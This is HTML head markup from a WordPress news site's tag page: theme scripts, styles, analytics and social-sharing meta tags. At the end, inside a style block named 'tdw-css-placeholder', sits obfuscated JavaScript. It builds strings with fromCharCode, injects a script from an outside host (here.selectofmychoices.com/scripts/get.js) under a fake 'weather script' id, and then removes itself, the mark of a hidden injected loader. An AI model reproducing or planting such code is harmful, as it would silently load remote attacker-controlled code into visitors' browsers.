oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="719ba8d778";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/aura-musicale/",
                    "name": "Aura Musicale"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Aura Musicale"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/aura-musicale/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Aura Musicale"/>
  <meta itemprop="headline" content="Aura Musicale"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Aura Musicale"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/aura-musicale/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

